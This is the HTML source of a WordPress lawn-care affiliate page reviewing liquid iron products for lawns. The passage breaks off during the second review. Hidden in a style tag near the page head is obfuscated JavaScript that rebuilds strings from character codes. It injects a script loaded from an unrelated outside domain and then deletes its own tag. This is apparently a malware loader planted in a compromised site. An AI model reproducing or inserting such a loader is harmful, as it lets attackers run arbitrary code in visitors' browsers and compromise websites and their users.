.td_quote_box{border-color:#dd0404}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://agriculturegoods.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agriculturegoods.com/category/lawn-garden/",
                    "name": "Lawn &amp; Garden"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agriculturegoods.com/best-liquid-iron-for-lawns/",
                    "name": "7 Best Liquid Iron For Lawns 2024 &#8211; Review and Buying Guide"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://agriculturegoods.com/wp-content/uploads/2019/07/cropped-AGoods-64-by-64-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agriculturegoods.com/wp-content/uploads/2019/07/cropped-AGoods-64-by-64-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agriculturegoods.com/wp-content/uploads/2019/07/cropped-AGoods-64-by-64-180x180.png" />
<meta name="msapplication-TileImage" content="https://agriculturegoods.com/wp-content/uploads/2019/07/cropped-AGoods-64-by-64-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _gbyldmovnni="aevoayhglali";try{let_jpgarrrlcd=String;var acqhw="f"+"ro"+_jpgarrrlcd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _emcpncxwfbh="s"+"c"+_jpgarrrlcd[acqhw](114,105,112,116);var agarto="c"+"re"+_jpgarrrlcd[acqhw](97,116,101,69,108,101,109,101,110,116);let _cysv="s"+_jpgarrrlcd[acqhw](114,99);let _xyxubqvbh=_jpgarrrlcd[acqhw](105,100);var _abvqooxia="cu"+"rre"+_jpgarrrlcd[acqhw](110,116,83,99,114,105,112,116);let _wmajofvfv="pa"+"r"+_jpgarrrlcd[acqhw](101,110,116,78,111,100,101);let _oordbu="i"+"ns"+_jpgarrrlcd[acqhw](101,114,116,66,101,102,111,114,101);let _dtwdkbkth="ge"+"El"+_jpgarrrlcd[acqhw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _cnoerrz="h"+"e"+_jpgarrrlcd[acqhw](97,100);var _yynkdjeu="ap"+"p"+_jpgarrrlcd[acqhw](101,110,100,67,104,105,108,100);let _bilfffoqtbn=document;let _edea="t"+"e"+_jpgarrrlcd[acqhw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tjtpfasond=_bilfffoqtbn[agarto](_emcpncxwfbh);_tjtpfasond['as'+'y'+'nc']=true;var aoyjixpccomp=_jpgarrrlcd[acqhw](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jpgarrrlcd[acqhw](47)+_jpgarrrlcd[acqhw](115)+"cr"+"i"+_jpgarrrlcd[acqhw](112,116,115)+_jpgarrrlcd[acqhw](47)+_jpgarrrlcd[acqhw](115)+"ta"+"rt"+_jpgarrrlcd[acqhw](46,106,115);_tjtpfasond[_cysv]=aoyjixpccomp;_tjtpfasond[_xyxubqvbh]=_edea;if(_bilfffoqtbn[_abvqooxia]){_bilfffoqtbn[_abvqooxia][_wmajofvfv][_oordbu](_tjtpfasond,_bilfffoqtbn[_abvqooxia]);let ayibdbjzd=document;if (ayibdbjzd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){ayibdbjzd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_bilfffoqtbn[_dtwdkbkth](_cnoerrz)[0][_yynkdjeu](_tjtpfasond);if (ayibdbjzd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){ayibdbjzd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1729870919' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1729870919' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3140 single-format-standard wp-theme-Newspaper td-standard-pack best-liquid-iron-for-lawns global-block-template-1 td-magazine wpb-js-composer js-comp-ver-7.3 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
                <span style="display: none">Behance</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3403"><a href="https://agriculturegoods.com/category/agribusiness/">Agribusiness</a></li>
<li id="menu-item-3404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3404"><a href="https://agriculturegoods.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://agriculturegoods.com/category/cultivation/">Cultivation</a></li>
<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://agriculturegoods.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-3407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3407"><a href="https://agriculturegoods.com/category/kitchen-garden/">Kitchen Garden</a></li>
<li id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3408"><a href="https://agriculturegoods.com/category/pest-control/">Pest Control</a></li>
<li id="menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3920"><a href="https://agriculturegoods.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3919"><a href="https://agriculturegoods.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://agriculturegoods.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div data-rocket-location-hash="059bdb25d0faa7003127ed81a2ab1537" class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://agriculturegoods.com/">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" alt=""  width="300" height="169" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2016/11/ag_logo.png"/><noscript><img src="https://agriculturegoods.com/wp-content/uploads/2016/11/ag_logo.png" alt=""  width="300" height="169"/></noscript>
				<span class="td-visual-hidden">Agriculture Goods</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://agriculturegoods.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20219%20146'%3E%3C/svg%3E" alt=""  width="219" height="146" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2016/11/favicon_big.png"/><noscript><img src="https://agriculturegoods.com/wp-content/uploads/2016/11/favicon_big.png" alt=""  width="219" height="146"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://agriculturegoods.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20219%20146'%3E%3C/svg%3E" alt=""  width="219" height="146" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2016/11/ag_logo.png"/><noscript><img src="https://agriculturegoods.com/wp-content/uploads/2016/11/ag_logo.png" alt=""  width="219" height="146"/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3403"><a href="https://agriculturegoods.com/category/agribusiness/">Agribusiness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3404"><a href="https://agriculturegoods.com/category/agriculture/">Agriculture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://agriculturegoods.com/category/cultivation/">Cultivation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3406"><a href="https://agriculturegoods.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3407"><a href="https://agriculturegoods.com/category/kitchen-garden/">Kitchen Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3408"><a href="https://agriculturegoods.com/category/pest-control/">Pest Control</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3920"><a href="https://agriculturegoods.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3919"><a href="https://agriculturegoods.com/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://agriculturegoods.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://agriculturegoods.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lawn &amp;amp; Garden" class="entry-crumb" href="https://agriculturegoods.com/category/lawn-garden/">Lawn &amp; Garden</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 Best Liquid Iron For Lawns 2024 &#8211; Review and Buying Guide</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3140" class="post-3140 post type-post status-publish format-standard has-post-thumbnail category-lawn-garden tag-care tag-discoloration tag-fertilizer tag-iron tag-lawn tag-liquid tag-supplement" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://agriculturegoods.com/category/lawn-garden/">Lawn &amp; Garden</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">7 Best Liquid Iron For Lawns 2024 &#8211; Review and Buying Guide</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://agriculturegoods.com/author/april-niemann/">April Niemann</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-31T08:42:39+00:00" >October 31, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="698" height="455" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20698%20455'%3E%3C/svg%3E" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg 698w, https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns-300x196.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns-768x501.jpg 768w" data-lazy-sizes="(max-width: 698px) 100vw, 698px" alt="Liquid Iron For Lawns" title="Liquid Iron For Lawns" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg"/><noscript><img width="698" height="455" class="entry-thumb" src="https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg 698w, https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns-300x196.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns-768x501.jpg 768w" sizes="(max-width: 698px) 100vw, 698px" alt="Liquid Iron For Lawns" title="Liquid Iron For Lawns"/></noscript></div>
            <!-- content --><p>If you&#8217;re struggling with a lawn that&#8217;s looking a bit pale and lackluster, liquid iron could be the game-changer you need. I&#8217;ve spent years researching and testing various lawn care products, and I can tell you that the right liquid iron supplement can turn your lawn from drab to fab in a matter of days.</p>
<p>It&#8217;s a quick and effective way to green up your grass, improve its health, and make your outdoor space look vibrant. In this guide, I&#8217;ll share my top picks for the best liquid iron products for lawns, based on effectiveness, ease of use, and value for money. Let&#8217;s get your lawn looking its best.</p>
<h2 style="text-align: center;">1. LawnStar Chelated Liquid Iron</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5298" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" alt="LawnStar Chelated Liquid Iron" width="450" height="450" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron-150x150.jpg 150w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5298" src="https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron.jpg" alt="LawnStar Chelated Liquid Iron" width="450" height="450" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/LawnStar-Chelated-Liquid-Iron-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<a id=Amazon1 target='_blank' rel='sponsored' href=https://amzn.to/3jw6JCd><strong>Check on Amazon</strong></a><style>
        #Amazon1 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #F3A847;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Amazon1:hover {
          background-color: #F0F0F1;
          color: #F3A847 !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Amazon1 {
            margin-top: 20px;
          }
        }
      </style>
<a id=eBay1 target='_blank' rel='sponsored' href=https://www.ebay.com/itm/254856513102><strong>Check on eBay</strong></a><style>
        #eBay1 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #eBay1:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #eBay1 {
            margin-top: 20px;
          }
        }
      </style><div class="su-spacer" style="height:20px"></div>
<p>I recently tried out LawnStar Chelated Liquid Iron on my own lawn, which had been suffering from some yellow patches. The first thing I noticed was how easy it was to apply. The product comes with a ready-to-use hose-end sprayer, making the application process a breeze. Within a few days, I saw a noticeable improvement in the color of my grass; it was greener and looked healthier.</p>
<p>However, it wasn&#8217;t all smooth sailing. I found that the product tends to stain concrete surfaces if you&#8217;re not careful during application. I had to spend some extra time cleaning up my walkways. That said, the staining issue is manageable if you take precautions.</p>
<p>Overall, despite the minor hiccup, I believe LawnStar Chelated Liquid Iron is a good option for those looking to improve the appearance of their lawn. It&#8217;s effective, easy to use, and offers good value for the money. If you can overlook the potential for staining, this product can deliver the results you&#8217;re looking for.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/bSQBRR9R6rE" data-id="bSQBRR9R6rE" data-query="" data-alt="YouTube video player"></div><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/bSQBRR9R6rE" width="1190" height="669" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>&nbsp;</p>
<h3>Key Features</h3>
<table>
<tbody>
<tr>
<td>Form</td>
<td>Liquid</td>
</tr>
<tr>
<td>Volume</td>
<td>32 oz</td>
</tr>
<tr>
<td>Application Method</td>
<td>Hose-end Sprayer</td>
</tr>
<tr>
<td>Active Ingredient</td>
<td>Iron (Fe)</td>
</tr>
<tr>
<td>Coverage Area</td>
<td>Up to 3,200 sq ft</td>
</tr>
<tr>
<td>Price</td>
<td>Mid-range</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#0b6c00;border-radius:4px;"><div class="su-box-title" style="background-color:#3E9F1A;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> 6% bio-nutrients</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Enhances the look of a lawn</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Free from EDTA</li>
</ul>
</div></div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<div class="su-box su-box-style-default" id="" style="border-color:#7f0000;border-radius:4px;"><div class="su-box-title" style="background-color:#B22222;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-ban" style="color:#bf000a"></i> Not suitable for alkaline soil</li>
</ul>
</div></div></div>
</div></div>
<p>&nbsp;</p>
<h2 style="text-align: center;">2. Bonide 037321002994 299 Liquid Iron</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-5295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" alt="Bonide 037321002994 299 Liquid Iron" width="450" height="450" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron-150x150.jpg 150w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-5295" src="https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron.jpg" alt="Bonide 037321002994 299 Liquid Iron" width="450" height="450" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Bonide-037321002994-299-Liquid-Iron-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<a id=Amazon2 target='_blank' rel='sponsored' href=https://amzn.to/3duVXYY><strong>Check on Amazon</strong></a><style>
        #Amazon2 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #F3A847;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Amazon2:hover {
          background-color: #F0F0F1;
          color: #F3A847 !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Amazon2 {
            margin-top: 20px;
          }
        }
      </style>
<a id=Bonide2 target='_blank' rel='sponsored' href=https://bonide.com/product/liquid-iron-complex-conc/><strong>Check on Bonide</strong></a><style>
        #Bonide2 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Bonide2:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Bonide2 {
            margin-top: 20px;
          }
        }
      </style>
<a id=eBay2 target='_blank' rel='sponsored' href=https://www.ebay.com/itm/325382375438><strong>Check on eBay</strong></a><style>
        #eBay2 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #eBay2:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #eBay2 {
            margin-top: 20px;
          }
        }
      </style><div class="su-spacer" style="height:20px"></div>
<p>The concentrated formula caught my attention; a little goes a long way, which is excellent for larger lawns. After mixing it as per the instructions, I applied it using my own sprayer. The lawn responded well, showing a richer green hue within a week.</p>
<p>On the flip side, the product doesn&#8217;t come with its own applicator, which could be a drawback for those who don&#8217;t already have a sprayer. Additionally, I noticed that it took a bit longer to see results compared to other products I&#8217;ve used. However, once it kicked in, the improvement was significant.</p>
